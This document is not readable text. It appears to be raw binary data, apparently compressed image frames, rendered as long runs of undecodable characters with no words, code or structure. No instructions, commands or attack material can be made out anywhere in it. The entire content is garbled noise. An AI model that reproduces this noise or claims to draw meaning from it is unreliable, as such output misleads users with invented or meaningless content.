�E���@g�u�SI4�:��e�h'��!��]�y]X5h����2�uPƊ��@����:T��+�o�i�ێd�1�lm6�y��w�c �J�F���^�+^`�[$�<4�U��+mX�rE���J�F�Llq�Kl��z[���$!�(f`�*�أ�kb�C���cl��o�������Zw���&U�*;���]s�e�Ks͋��G�Wg�u#5�;r�=�,z~e����z�nһ9\QnA-��Sm�֠l�w�Q��v�?���G��h�H�!ܐ	=�o��m7�x��y���-Е��,�l?YX�y-�3G>5�X;R�#�_�y�;��uǀ'l((��T�8 \A�.9��Î�춯A���߾y���逸�*��������x�L����;O9�SO��Y_���`ׄ�)j@VīP[z�:�1�jl�����I/�^�g��ow�k�4�o|?�y�W@�5Po(La� ��ίv���9����%]jJ������K}�2!��$X;�1z+<���OD0~D�"5��ְ�5��<���9�M
���D(�Q�H�_ �� �5хR�c�f�*�LZ�JV>�2�tey
<c�HH4�шkh"��B�0��t����	!c�H����9�5�� A*S�H(ґ�%%ICo��)�&��$O.��`�0�9�D>p��L�"� fB���d�1��HHґ�|�O�xI>�p���	��Hj�s��D���D8����(�yNk�/g�\`�r��=����d��HKԠM�0��Hv*�̈́�D�I�BҲoB9^l��M^r@2b���yВ*Ԥx`��J��R�5'J�)ˋV�e��bc8�K�ɏ�'��%������D�K��Jv��ugL��Ԫ�A�'��,g��B���`�$8�ؼ_���@=�P�zT�ZՙL]�2��N�Ɠ�0u�[ߚU����-YNw���T�g5)R�z���A���]�z׉N��8DU�X�bU������*.*�O�֫zֱ��-R�
�t�6�����f_��*��ݗ�r�S���"�%�b�Z��:��}�cg+Y���q��f�+[��~�^p�J��zp0J#k@G����6��u.w���u���׭�^3;��������{޶uE�W��r[ID��D�Y�&5� �o�[�]�Zx���o|{������y�� ��i}/tg,��X��lT�J��@ ?ί�_P����H1c��U����a5,�2���U�β�'�e(�˒�g�o�� c���,��lc,�x���l�K;�trʵ���>#�ˏ}�n�Kf��Bv���̉$s9�J��_��b�F��M�{�{�_B�5����	��05�if�y͎~���ߢfU�[ql�ޑZ��6���=�.�Z�*�o�[��U�����k��8O�~��z=�;ؘ6���c���-�:[��4C����s����j[��8���,�<������Mr�Ĭް��lg�9��7��\M|W-c9ݷ83�k��{� y����/����v�t�Mp>�\�o�-�a^�����4�E��<�.����2�T�+g�˗�rZ������}s�VӮ�8�C.��ԧF����;��@�z�a]��Rs��9E���s����:%�Nr�}�f����������ӟ^�H^��Eʶ����]�z���7����;x��\��6��W�����t+�7~u������:�wx@���.t̾�9����_ /�{����q�{:�{'�浯yQ���a���Kov�:�r`���|�G�-��y	3y�w{�Z�>�5��y_�6|xqx��fȗ~����z�W?,�q8gD��\�&n��˷	�g��e�Gz�g���f觀���|mgo�4i(w�uUuy���8���s�vh8�$x�7]���+؀�%so�@C}�g}�p}�	�G	Y�}ȅ��@z�l�6z x�x�Hȃ���8Hl��|�`u6{3��gx�l��l�{ �nAH�C��w�k��7q�^[�Sgi@b�5
�m��y�ǁ�����>(��6�$�&o�����t�(iT��f1	Vwvq|��}��a��%��X~bGx\��+���xcrXSW�b1w��Xƴ]6x�^؉�0
����w��8�{���v=h�:�nX���/�^~Č
$���W���}@���4��c����8�ĸ��hk�<T��B�v���~⨉�艟h��Xv���(�	��8l1�U��!e�G�{x��~�X��cmВ�xh��X��~�X������GD�Z���Θ��`dV�zl���h�鉹( 9|�8x3��~H�䈒��T�?.f@I��t)�~���֍�(�mk�0Y�Sy�����^ɓ8 �S�	Tq뗁<X�f	~�djy�!�[�(�4Y�:h�,؂nG\��8�}�wci��x�����Ɩ-)��V��י�I�Y)��g9|�Q���# J��h4)������+�i����JY����X���}�06�BF�W�Ǚ����uhly�m�����9���Ʉ��ٓ��@�D�$U���{j(�	��hz�ْ@�1y���^�����I=�F�)H��b��~�	ly
�R��6ٙ7ّ�)^�@�~0F���l[�t�蝁�~`�+I�4p���ߨ����9k�`��
C�IOaI��g���{�7�@Fʢ.z�7j��N�x4���Y;v	�	L
�[7��؃����Ȣ PC`�n	�q٤�Ǥ�W�{�qp�-�L�H�Hfx?���&vxp�@d���l:��eq�Ȋ�S�����hG5k_*��ǥA�� ؒE� �
�
��	��{l禮%U�x��?sڡ�qy�G��P��)�N0�d:��������in�����8�@��TE��f�v�홫'ڍCzc�  �+��i8�X�zʨo��6j"�)�p���D�V�Zx�F��Z��|q ��*�N gZ�պv`8mI��v�NG�z9D�V {�r^��ʦ�����ڱGzeHd��j�m����|�ZA��szJ$UW�J�i�W��z�
*|۱s�
��V�����fV�UHT)Q��st�v��H��9[�:t�j�;� ��eX�Z���z���[�ZSF	2(��p5�5��B��N�8��w��hX���J�[������rQz��Ś�Zy������4���jy����{Bʳ@�4��?�zh ƷajVk���a{e��c �����*�u+L�e��;���Y~���:00?˭�Z��k�g�S�cgMM� ���$��:d�ź�Vd���LH�aD: �=@��+�k�a ּW˼G�Tur�Uʶ���d �jJ<:Q�Y�[����z�J0���\;�m�tF���˻�˰���#�)�����K�utu%�Ϛ��
O�
й�����ޚ��J\��[��{�w�x�0��m�.C l[g�W�jF�
��2��[;� KW���=|Y�dd#1@F!��	���eYɆav� �0,��C��.��$�϶f��µŰt�x�D�q�;��e,� ���JLYs�Lo��;��:�w0 ?{�@��8�fY�݋��H���'V1��:jP�9������a`����i�Ȧ�* ��+�P��k�ѣ�{�w����~M�$O,4G�s5��'`Ȱ�ڌ��|ʋ<�|�����̫�Lǖ<���Z�;����`_��l�Ň$ȁ�������; �;��\����л\β�&0��l��J,dk@���l	|�UL�P�tJ�L�\�4�s͆L�B��+m]A���,���ܯ��&�����L�s*�9 �s@�/��%,d�
���K�.�/!2)��-�������m�6�Ӻ� e��ǋ 9p��Ks���L�Y�ƺ��K����@��MC  =���)`]Ղ-�EM���,M�b}͌m�I h���{ h�ݪ��������p�ٗ��%\8���(��-�ڃ�ԉ}�֯<��l% �A��=������
̵�цm5���mƨ��0�� �11ۑڪ��_؀MՃ�*M۵�}۹M�p�;�ې=��������=ܱ\�
��u}�Y]A��� ��{]��]a-����+���m����Z���.�F����=�?�F���L�3ߝm�o���m���в��	ס��׫���=�؝�b����>���M��p޺��@��=�ɀ{ޭL�9��Z��*���C�1���ۍm��7��<�?����C�F^ِ-�u\�t��f�:��;^��=�U~�	���ZN��!p�_�.択�c��~�}�N>�k�B��<�ɒ��n�0 ގ�R>�cl�����2�0,�Q��ڌ�'������n�>�) ��������O��m�l[��-����[.@^N㲮ڠN����׎���于�1�^��>ǚ>��n)���^뮝��K�`>�7'��B�ծ�����������$0��� 达sіB����cN������N�!�1�!������"���^���#��&P�M�1���>�� ?�Ϯ���&3�A������#o���K��@N��q$� �,�r��+XD����N�:^�<����,6�a�G��k?�n���i��&��Th"�o��\{����3���n�~��m�����j�ʐ��p?�m��F*?R��]��ڵ k�9��v�Q9���_����?�u&$@�31�g��/�G�����0������1�:�i?�������NO�������3��������������n���)@�����o�F��a\���t���������o �?��p�Â�6�ؐp�| @q�:̑c�
!J|0�dTR�����T���&�!0r���8����C�@��A�'����c*�!JX�P�V�FQ�5jQ
xĈa��3����@�4"T�w	�x)��ׯB�s|`�bB�1V�����f�����;{:n@���'�>Ea�uS���v�ZC���_�vE��AעdȜP�cm[�n�Ƙ�s�ŏ7�%��H�:�18�o��⃒f蘬���������#2z�`���i�T+�(��BJ@�lS5P����X��K(��@����A��c������ �B����Ka;r�1���&x`�4h����2�i���ʡG��`1n�DN@`6���-��tp���
P�z+�7�RRkM�b�`��~b��8���+" ��$`��N��`!=�j@��G���H�r��>����j������L߀��1HL!8PH:T����B�A�kUkĵ�|s����N1�n����OCY�a�BY`a�Du������h�@�4	z�Ƀ7g�a=��3E�B�D�.��T����݊[mu�5)��2r����`w�����c}m =Dg`�G��X'�RӒR��`�'�X�1<���)�2���7U�mh�|�\�C]u�w�����|��=6IG�I;��	j0�M�+# �9r����9��	�?%�YP�=�Ѕ�˦�e5"� ���5�����.��iw6 �	"���D�h��M��f+�5�:�����j�^��k<�uΰY�wUx!bх;Qth��T�w!�(�����V���'�K;s���d@<Q��a�'���)�vH���!����@�9%� "8�!�'=�#���e��n�J�YM�)�].�-Tw�tD�w���k��*i��-�#��@�V���1��� b:Id05�H�N����YO��|����Ńz�[���1lO	���S8�Ev����%#��uF(�JxU�A�d!b
B���:-ۚ\6��OW����C�� H�ØuCg��KgHCH�'F�p�� P20�d�����9�*�v&X�νL/��z��/�
gy3��زE�	dP��@v�B�9g<`z��:�)��aOqh�G��0�\�d��,1�+����u�C���~jFA�a�\���+�͏ĢH�d���-q�#z&�9���tA�t$�'����
!sٓE��9�LZ%-�?D�@��D��6�71�;L^&���0�П]6'Ai����6qV1�>l>�X��x�i-�&g ��@�!�h��<&O�	�d���E�M�� ��W.t#4b�~"��1
%�� �ʙ���-�^���Q��sW��Θ=P�}U��3К�1&IhN3�ӝ�.;��J/�˻}�E�h��2���Yi�ܴ8^�h�8�N�RS��+9p���SM�3�;K�)�0�H�}��c>J�}��G�gON�?��o����4�[�`~ڡ��#�:�s.�_X'�A�j��u��=<��v:���u�v���TՏ���=1���7��M�6ѕ�$D"�n�-��Y(��Xh��N�+-r/GRF��#�i{��9�𵵻�.�"R4��iu_;�T�v�s�B�p�D�J|���QX�ё<�޺�wհ�]�Z�n�1����|%8�����)[K;��4��s��.�\序@q�cY�����-��f<�k�����Y�s-.�1�¯�|$�6M���U�X�U��>fi�.�<�w���Sv�x9��7g%�k����C��#����&n ���ѡ<`��Px.sfZ5��i���>H�I�|G �!Ԩ��#��:�C,098�|��תS@_�tx"b�@���	���.1l��=�!$���䢒@�D�|S\��k�RU��լ �*ե�6��>}d��4�t�Vj݋jU��v�:����� e�B#ZI$"��:�.nj��F8��P�rl�~:�p�1]>��	��Ge䤚z��D�e�Vp�B�����rD�:_?�j�V݃�v����?��<"����\�=�]:�iF��#F(M:�ĬD�++�k�<U�҉�@�7��C�4ġsY�4q��D�v�078���QӜCٝ��y�mѲ)#�L�iO� ����=f�
����Y"�ѡ&�F6>����P�5�r@�,�0E�5���6�'$�?���[�����UcCM�����j� �¬EkA۹���`���A�
���7� 	ݾ!�������0�{Y?�-�qV!l�eUѤ��s�yJ��5���r��0��iD���4�A4)
�û��=�������c��)�������+�Ȑ��:�D @����@A��@ L���1)
l
(��h
(����0A ̻�������:�٦�s?�;�t ?�E��2(0*\
,��� !>	� 02`��� ��2�20!��C;���C:t��A�B5����
����@�ێ.�'�`(_�1h�V1>��,�2��-�B�8��h@S9?�DE�C<�C;� 	�<� =���;� 	(�06tC�p�L��B�� a��3���1�D�CE�i�K�B?F��LS: 5�F+D��C<� h�;P�0H�H�sL�uT�v4Gt��HE; \��0C0]d
�WQĶ�'��;;'t��À�  !� 
 � ,    � �  � �lAp`��d� GH�"*��h"�13>����� �)�$A�(?�$Yr嘔[�lȐ�ɔda BAH?	B�I4Bѣi�"U�t�=���HC�_��GF�Ê�
v���v]K������v���P�*ma��Q~/�U�M�~,��J��L�;�֜�2cʘ�j������e뾅۱4��b� ��5a����*u�m2W�ze�[���X�s�l�wg�d�.����\�4���o_֯��J�;b.C�~�xp���=�Y8{��ώ3W�H�bP���~�P��m��Tr�}`�[�7��� az� �[\���Uj��[���^V�8�T;��[{�A��ec�w�a�;N8�Yv�\xP�WC#��dS�(ъ,� ^�`u�#�<�(�Zv٣�'��VGީ��%�J�i]C"���[���W��-xa�=7f��qt�]<h��չYbaNBi}~6AZ����V�����m����j`<L�f����i�=�))��G�J�k��9'�i�y*ڂ3�Zꡨ�����*��Er�.
����f+�w����nwJHf�!z��-�han`���'L����FRQ��P��m�~�ذ���+j:h��R�6�賱N��N���+����oE�t��"o<��Ze�j��)���;ŝ�E�QLs�L��"'�1�@��%���d�ڷ���ӏ6I���'���/�>w�*}�6(_��/�E��tyi9���&�&v0G �D4wc�l��\����d�m��CS������R]1P�,���$m����~g,i���|��nz؈�[��}_]W3��P��x�v���=.�׀/�𨧞8닿^T��2�����ޯ�)������ￛ�����/���7bv��gK��_��lr�g���i���o�}���~����D���٬=��S@�9kyS�Z���
/�#^&X��ςD�����d���5.�M����e��z�� <��ַ��)���P4 Йx6Ԡ3(�4��K|D���5X1�X�aE����(�
i���]0�W�a��� <эN��'�H�4f�9�!�������P#�=�=5��@�!��F�  	����E2r��Lb �7��)/~A����$������Td"'�J:�ё�$+-��K�r���X��0=)t�R13q�_*�`	f:󙭬�$#��XV�ќe-�M\j2u��dC���t(p�#*C�v�3�r\@,9Kh����&43�]Mp#�d��q*	Z\K��9�fZ���&%'JQi�S���h=�IQ��S���PSi����9ڱ�峝}�L#�Q�Rq�8�(+�Qn������H	8�������x��dZ��Τ�L!ʈ�J�6��,eiO�ڳ��*6� ՘����ԣ�F�RrE4�K�ճZ��x��O�*Kjnu���`�ױNհv�'#�X�P:V0���\Wi֩
"��ի��٬n��|�k`�h�Ct��V��YA�OpN�mEa
C�R���tm'fU����v��.���V�7 �`u*���4�Ѝ)Z�X>�u�]�al�P&�U�w�l'|;������h/
���`���X�+���v�u�t[�VD�6��i@%�~�֬T�*y��3����*>+�H.@ �-��3z�������~��XDd7�ϒ���>��������= ��}m��uZ�J���b֊�����Wz۰x��e�*���b-�_��._��^�   d��W��L��]N��H�����g&��S����le��y�>��e`��>&�|=�f*;��k6���̜�R$�O~j���h>{ھ�%�h�LjC�W��63��j"Gw�F2�N�½fut�m-7�iO�r�3�_@lb��^>4���T����E
��N�Ĝsw5��<�| ����gw�m@v����b��o�w�ŝ��*�����S(��زޮ2�>�_���q�}lB�чn��9��o�� ���L]Y��.��.Y|�\�(������Wd���;ޱ�o��b��-��(�D���ݹ4!uMY�;����S~�x+`�Xm����C��ݫ�7��tzK��;��[�S-t@[�w��륻�����-<u��]�g�y��~r*��#g��u^{x-�t�;��78�W��'{�U����w�C��L�zf�>��2�ֈ'�w����<��y܍�^�����z�;��Л�����+��k誏�LM���;������ ��_>ٙ���U�u������9�D:����tv�n��b�7?�ч���_w��~��������~�;@G���5��m����x�����q�gj�wy�vHP�j����
��|�#[)$ g7t��kQEU�w��	�c�gh������u��}�"X<6B��2jgg�c?�� �P�y�pHphG�q��u޷@w �O�u#!'t��[l��0H	Q؆�76X:��<(p]��x~a(b�FNKu|-�N�^Tvr�t膣��RH���u�h��W�u�qO���H	�x�`�qWD�wax !rɧxi�~膪��gl�� 8���%��p\�_�uBxo�� fi��b��������m����tUX{W8�V�{�w�����7~ e8��rA��HGhX�j���nO'��x8�n�hjHP�{G�X�y���7�}�Ḱ~C�L�Vr�ǁ�p��(��p�� yՇ{���hc4&f@�k��ȐIw�}���6�h�J�zK���g��؈E��7�r�(O옃��V�x�����r��� 9�
V���xɨ��؊8�3錚��l;�������Rb���zI��,m帑/�������ly��(��pi�<�����xfX��X�dY�Ș�	y�� Ќ��hw��q���W���v����'(�C)��q�i�SXy7���l)hthc=ؒlx���h�j䷏y��|əy��)��ɔ�F��I�И�8��Y�=�j��J]Yi�k�I�~�����tɊi)��	@�܉������y��隞����f��'i�����5��Y���ؐ�W���/�{�h�Y�����g~�ԅQ����R��h���w؛���5I�	��I��H�V�� ���YG�c�`���Y57��)����O������	�0z�*���(j��*�|yG�ry����+���ŝ5����^��Ɖ�<�uWfo?

A��귢c�g���ֹ�N�ɕn@�4���VZ�����'m�)S�&v2�:W))�,z�j��	�j:��9 �0C0 
f�9�g�YJ�%j��C=�����`��g���s���e�4P0P4��x��	�:j������H�]�I<�JQl�y�j�ʅiZ�6� ���^�Z����Yo\�U��A�ѩ��ka�d���7�������Ȧ�ڨ�ڦ]�Z�֊���Y{
>��
K��Jkff��fZ�y�u�9�@`&0�
К�zp��J��ZcץVAd t�
�a*���`�Z�Mg�I���ڝ���m �r�hIz���J��U_˹_�������v��O%��E��j�J��Pڲ�)��i���y8+d͕�"�^��>�p�[!�|GK���ZG���P� ����N�����*}�J��7l:[V���Э���d`�L5��
oĚ��n֎ЪШo���*�[X���W+��&����}�V�����C�U�vf��ǷQ��mP������{[�y{�9kUY�U��:?[�����˺֤iff�˷�j+{��s��ʰ�����mN����\�uO\�O����(�+�`�Fa��%_ek�X��h}q���ʰ0�����xwh;���g�;�ݤI�r�+���[���e&��a3�^qпm������p�\6��ע����O�@�+��BۼsO�dE�[Zl����n��#<$l�R��*̃�ʸ�k�{T�ۼ�{�5�|L,�Q<|�3��%aZ�e�ɪ�۬F��Gl¬���Vl�;�s����Q���)�B���L�:�e`�L��Y��J��Kč�E��O; ������v|Z��Z6�����X�[�Ȅ,f`U\8�en�ƹ�ȏ\Ė[�����D�lc��U�ǅ�d3lŸ�Y,ȫ;O�\�ʱ�ʣ�����#��޹��*�5�F�f���˙��ǛCK��(0����,ʫ;�o��ǵeB ��ƌ��E���Y�nL��_<\�����G擼�~ ����;�EM��A���',�����,���=q ���O|��а$�}�*m�Σ��0Ӫ����L��˨��\�۫�����������H�̮T҃��X�/�tWl�V}�Y���,�2]���p���ʭ�I�P��@ �\���I�Ԯ4MN-�P-̪�@(MΌ��+��	����'̪ �F� ����Ȑ�q��ep��,ˌ��p��N��M��s��������~}Ձ�ج�ծm����e�؍��c��l�9��#��P �m ���6\��ٞM�v-�Q�/AD}�ڪ=��= V�����6}݋]۷��� �ͽ4���-�#p�ڬ;]�o����a�ǡ�Ձ/X�.%P��\��]� ��=����}������|Ĺ��O�݉Đm�o}Γ��p���M���Ф%V�*�m��-�^�*n�p{���m��A�G<��J��;�N0�0����.�
]ߞ
⬭�A3@�1��� ��:e@�(~�+��.~��� R"�$<�>�{���.��=�����|�<�K~��������p��<�.��X��n�/���
�z=���d~�r릍͎*��ߨ��D���ڀm���;�4{N���o.�~���-�劮�j����6>��������ҝ�Z]�ٽ"U��cP$�.9p��>�B��nۭn�Ԏ�^��!��`� �n�N��ܛ�튾�>���x.��^3`�P�>=��������.�����4iA�c�����������ֽ����n��~���͡��^��.�?�&_�bn!��
o��.�+��%?�F��[����~���O�B?�%_�'���� ������?�`!��Fo�7��)��N�=/9Ad+n�C��^�n�g��5�{n �����F�0-���~�_����(���1N�N�D��h��i��!?���3��M�m��.�C 刯�|����ޱa7Rh��ho��.��茯��O�=�� ��N�����.+��3��������/�������������O����)/�J9���&�p�/�w){������?�͞*7r�>��.��/��A�n��?�$!< ��p �9s*T�QC4@��s`��	\���dP�p� �I& 8��%?X"���D��jJ|�	S�'f�80F|$U� ǎA6Xp��\X�U�]�l +��T�V�j媵�&���h�����D@"HQC��QwbY�I(:�D���e�'BX���N��o
�tfQ
<xe:À�>�	�a��״j���{�첶�
��b7�	fF̓@
�s���1dHÇ �$̡#�9��)��I�'�:h9���,����>g5t��L�Q��bj)�|p*�ۤrA�R�
Ja��������ԋ/&�n�
2�
�c58؉��;a$B��%1:�o��JPÂ��+!��>�l X�.��2�)
� �*�vh���X�����(��+�K98L-��`@�
� a!*)�m+9 F�3M�"[�������wr4
4�A��0�$u�a��(����B�K3�$�0Is6�X`�4P3r�!��^M�������6ڀ� ��	e석�O'��a��݀Q ���&��5t�kRIu��T�L��,h�ո0l�Kv`�z���.y8��90��:zPx/#����Ǜ��� �@�����Er�HŕTIL�MwS���,��'@�_~��^~�Sn�	bP���
��!z8�����g�p��i�h��Q�����C}�>�5���t�Hc�!�+}[5��F�P.���fy]�h��l��ͽ��@1�����#d��ئ�ɻ<��T[nAo+���^m�$%E�um��԰ލ�6j߲o�����'��.�94���O��`�+�Hg��ް���G�.��Z�̢7 /���7�����M-R�eU�����8/g����}N.9���������4�V�rS򰂧0oX{�Y�`8�a�-
ځ�r %�|�P]���P�:��I}�c�����
LY���΄�o3����7,�Y�MP@��,���	M H���0h��R�`XT�=�T%|��J�0t����\�3,��L�U���	x`�5Tଆ��8hD�A�H��hx���� ?u*M���R@(NE��b��x:��O5��d%�>�1~+�R'[ؾ�%�: ����6SIȂF�U�2$+�F)_d��Ԁ1��e�l@
&d�mp8p1�$ŕEKOu�j��7Ra	<�ځͬi�����M��x���&�,+��)XM@>�%xPu�� ��\ ��
�-j��$��5�t�]1p�55)�i�fT�6=ЄR��(�[�P8�aKs)�j�2C��+�<�F� ��SG�ҀЌ9�4�?)YS����4�5wg7�]�~3t�k��N5��m<�!2��ɠ�����p�3�ꪳy�J��=��o�DҤ�W2��.j��a@������c�����/��2������@�w���X�>��Ue#�8pď�f���j���g�ƒ��;�������o�}���sᕒ�-
�2ǿ��L�E�QP[�3��2���H�m ���LQsմ�����2�N5����ڤ�$	�H(b�X��eS�jNk ��Y�_��n�\���E�@bc Jr�����t�H�g��!)ӆ)�/��Iw�%�y𙆍��?
���o�Ra<D��f�q�Eͼ��]�%ɬ�}�$�
`��w�9p����y� �m�;3�!U�L:/����g����t�cv%�V��ҼX0�nw��l[R�R���w�qD�K�7���[�0�Z��ƶ�p�觯�if��U}��t��1׊��ߓUX_�0Q�;f�*)��q���PgfW��:���LT�$nWS��d)��>����9�"����Y�j[R�׺�dJ�$�Ѻ0���#SR�$��7��-��}�N����Iٴ)YM!�2����j�?I27�^n��*gT�������D}ʫ�l��C_�0G��=k�5ae�-$���;���1��z4��l�_�frwWJ��-J[^��FmV����Ҡΰz���B����J��ҹ�K�W�7ꔺ�K	hO��jn(��r���kV]f�55@������<�,Xb�S
3U���a���vl��%�'�A�-щ-����ɠ)[���5c�Ƈv3�|E��EA��Fۿt�D�{�k�3  G*tEZ��0螴�t�aP�f#한��&׺η�Ŭꀕ�5{j�8 ����]
B�-/~��]��Ǹ�w�̈́LlX�KN`��q���~ �����QO��+R��c���V��Rя�.�>���'��\ɚ�O�Χ�+$�יrڏ�ծw]�_Y�U��l��{5�C(R���9)��{��8����;�%c���R#��ޣ�# ����'z<�Q"Fj)�󹮙�������e!��������2�� �>: ,���(j)��*���C�@F���x<���!�Aa���WY�;�=�1Ȋ"����{'��� 2��B�� C���&�<�#L>CB��(�0��9�@Eī�2P;$D�������+��,�����e�ęp�a	�Ȍ� >��<��C-�A�����qb��y��s�Ɋ��C?�?@?�C� C(�2@�g���Ce�����I�EQ����(� �2f�p$�ǀ��p��@EgA��� B����y--�1�ʣAd!t ܘcL�el�gLHU��qG�)ŏ�y������2���� G�� � 	耑�`�8IG�(	���Z�_�'3���>,E!;� �E(Je�qō��i)�n$�2P�D�!P�0��P	��EP�;��0��D�����0	�!���I!HɟLɃtF�d�Wt<H��[�%�+^t� ���	 !� 
 � ,    � �  � [�Hp���*�G:dIT��"� 2t�#$:CqH��I�A�\�r�ː-\F�ɂ�!�l0�GAH-�
�4�h�H�*M�𨏦7!F���DͫǼtY2#֯4�z˳,Y�_��кc�؞3&4 Iwd��L��ӿ�����Q�ԋc��U���٫�{*V�A��r%�m�v��	xgh-��.1�.]�&���F��i���s][6���q�k��[s�˺���{�tǻb�e������7$���m��3�~\t����W/�����%�o��s��Ο�e�C��Ji��u���a߁W_r��7�r¥����'g��7W] ����ڀ�1�T[�Q� �a��~ȥ#q��ߍ���"^rh�1� �$bG�wID����w[=%[�U9��4�X�r8V�Z3���E6�hHR��hB�aw^�g�o���5y�hu�1XGf�e���I2	�Fm�y���~��TMէ�V�x_��~�StB8b��
g� }U��s�9Q$���E��*+��ѝx6�c�p�����Y�l��j�i��Gg���j�v8R���޺"]>�:�h�g�c
���rƝT��n�>���f���������TZgL�6���@j�C��{TM�v
�s��������g����&�s9|պu}�A�#���j'����h�e�+DE���*;k�1�_z'Z��i���&���-��V�3OL1�S[l1(Xg���?�k��:ư�Ě�rl-3
��6S�sՑ`ku� �5�=�۵׺����}��@A�L�2�Q+��w�ܸ�r�wv?b��[�9��r[4��)��
����Q�擷���y�|�쮳���{o�����\8��� 4�����xۍ|��+?;��3ϵޱ����A�T��&�ےc���P>�	Pn>�k|2��/�>ݙOϹ���k��}����vv���|狟�g����C��G=X�+�aY��7�uI�qZ3`& HB.���s�
M��	��~�Y�:���lB
��m�6���N�#"�B1�"���HLbF  :�Jt#8�
�KxJ�i���.r0�!�E@ шh|�
������|Kd��(�)�䳟g触�o�$
���x5���E�D"	�4B0�tl���9ZR��<$���7��]�uI�BfM��T�*S��!����� �(�Z>ё�<����l�^|)Ɉ�6��T�%&�Le6��l�,a)K̲ �T#&Y��3jRy��ڸB���x�c�1��LF<�5_��X��N��>����;�/�ٚ�Z�HNsN��e\'#��І:��Ќ(6i�&Z4���<� ш�3����#�P����#���N�.�e�d�ЎJӁ X��h�{�S�@�GA�J�N�Y��XΤ�p��4��SAtªX�Mg��Uҳ� �AO��Q�2��1�(3�j�*"5U%��N��乔�TŪ*��U�vu��E�� ,ఈ�O!p�C���e�H}V�,�/��AJ���C�Nu���UG+Z����=kb VŎ���kUk*Y���R(]N�������-i����J�:]�E]{�l:����l#[���v"Kͮul�YY%����+q%1Z򚗸��-F�\�2w��5��^��ӶV�HnSʰ�v���}�x�[��j���m${��B��|ol�+\��u�"gI���?�6�8�!?�L���@1��`\��6���k+��RX���n�����v�G� �]�L�7�H^�|�,�8Y�/��X�����7΃��W�V7sز�R�����Mħ$qh�zdI`��o�s��@�:#8�RF,�[k��2��[n����e�R��>�nT������Ă���� �3l���=�a�g>{��W��=h%[��<�p$:\N3��yg/MO<�?��֔F��e�"v���/�%�9ғ65DwLR����g���Cz���v�Y��lr�S�4���U@�A���6����:�m���+>X;zִֶ'n�kK���v����N¬e����Us������Z��_��6�}u��i�kC������s��~�(�G�����*@�}����v�[on��]m|#;�!�DЇN����� ���W�򄷼�0���)������Yn�Lo �0���%M���E�󷃭r_���/'5٫��b=�1�.w_5@�&2�lN���.���HW�����#|�K�:�/r�k���D�?��R�켥D�y�Any�]�NF���v����E����^y�_޼�Fuޙ��i�/�=}'O�M���0�_p�<ꓷ��{��3c�ͮ��F�}��%���O~ʟ}��o<�{RG�D�9y/\h|���֐Cψ|����'
�'�� r�{���~��X�}�7t�'�w_��[��{��{DVd�gtEWz���Gi�R�p�y���'}�W�XE�wAvf����pfy$��A�o��|)�r�x,HufP{/(�4'���O���h_\�%~@�Bg�N�zKG�X�'yLȅ%g�Og]S��Q�7U`�<(�!G����zX��fii�z`hpN7n�gr?脦Ɔm��w���C��}vxZ8���F�tn'��+ �b�v,W�cW|M���{)�T�eFu(|���W� ��&� �em�z+��!(����GZ{�6o�xW�H����$� ����7P�����.H��Ȋ�X�t P�~|Y�"�|8�Ԙ��h�	M�Ȏ�O8�F=��qHh�N�x�w8�xX�]XiI'V�� q�m���������Hh䘁�qDX�p���Ř� x~�7���Zdh�툑�8g�؏�
�a�8�zWh������@ɉv�xmp E9�y���M��3�l6	����8��D�-x��؇�z������G9�-���7t^	��f}Fu�Qa�WY��ؓ�ȕ�H�Fekp*Y�G���li�$'q��U9�XI���d}�n���N��KHiH�dT�kd��Hx����wi�)YF��s��;�I:(|ޘ��G��H���y�d)�Ix��X��ז�8YI�ؘ+Ra'��e�J�����vd9 4P�16��ٝL����D9򶚍����}Y6��ٔ.(h����� P ����d����i�cז�I;\ґ�(AwU �Yn�	����B)�CH�EIC��HyXܹ�����Ij�	R��r�NʩBʄe��p��zn�)��� 0p�G��ڟ�I�"�c3�5-c��9�Ŝ`'j��e�Ơ0���X���9���fY���>���Yw�9q�v�w���FI�5�o��z�&�/*�S��V
s`����bȝ�I}r�k�)�Gd7OUa���E�:a3ed�pO:��|��W: :����w�o�:{�)]5���qyf�:?�TB[n����f�W�jr���j�J�Y�qׂ1ju�ڤc�Ok�
�c�j���$T,����.Z�{)�4���j�@��bة��s��
�Y�\6e��B �8�
ĪǤ��*]�j�u'��9�xz�W�G	j���Z��F� uK�*��w��@t)�Lz� �����x��z���<��Pz��:�,��4I>�1����I*�Ӻ��:��y�����ۊ 7����3k�"k�-�V'{>���jJ烤�C��ť1�e�P�%�i�i�5��=0����[i��򥮥�axDnѬh�@L۴Ul�V�t�0p�٭[��;���*�;��i�̔`&��T�q���ɉ�$�0;��[��řߺ�y����+	 `���J�%+T�DEC��e�,k�u�6U���ixFXc��������5jX��K����
��x�H�w�h<��hd5��_�;Q9EX���˻��J����Y��k��T��/6h�}�i<�)�M��\�+M2�S飛�z�ʽ\���i��j���Q��Ui�y��j <���궭ڴ�z��j��[Ovع�ܻ@������d�6��fk��4Yl-��l[1�3\Q��^u��ڿ��\��\�����<j��k��{�u��d-��j���C7p�`�>EGp��f�*0����|��H��l���PX��RlVe���k����֢�;��}[�}���l>v��<�BL� �@�(|�����:��`�H��UK;��m�'PȆ9�l���Be����Fg,ɓ�˚k�J̱���Hܹz��h�+<ʨeIRd��s19PD��&��73����{-,;�f��<˼<���W
ܷ�����͵<��;M��ydƐs;�Ү�ܾ��ʲl�|�=����\μʫ�\�&����J��z�����c���ܪΜj�9�����ʮl�(=�ڼ�-�X��0]���&�� 5� 8��9ʳ=�w�9���k�& ���D�J��e�caV<#�&��3]�T��X�*m��L�(��:F�����k�J'��Ƭ�5]�N���������������y��5���L�[��	��4M�9�b�.���s��m��ję쭚�؆m�0m���L}�O��gvE̺�'-�~Mت��e��m��9���ت��%���� ��V:��9�����M���̀<ڨ�rR%=�}]��ݩ�׮�հ� `�ʳ�0���ԛ����zɺm�n��!�͓���r�6� :��S!�����-����ٽ���ݵ�ޝ���<���� ��=�,]���B����#�c����������ܱ��=�ݽ��ʴ=�C0�=����0`+��{��Dm�Y-�>Ӭ-�߁GCp� ��+�|��M��#>�%~ط��7�;�Ι����\+����8����=~�A��LN5�@�bÆ��t��v��xN���|��y�;@ ��$����������|^�f��>�K�����o"�,I^�n�~�蠞�N�2� F�˳�m�>�&�սڑ~�!�$���o((�?p�~ی>�>���x��m:�4��K���;p�~���A�����.<����.�؛�r�����~�.�,P`��Ҿ��ѱ�Ⱦ�ܞ���n`����c�� ����������ľ�/��>n>����"����u�߭����+o0��y����^��_�/���<_�n�����<�9H+��K������p(?��9O�6��]ݭ�5��X��2�������Z�yj:�����P��%��t�/o0�L,���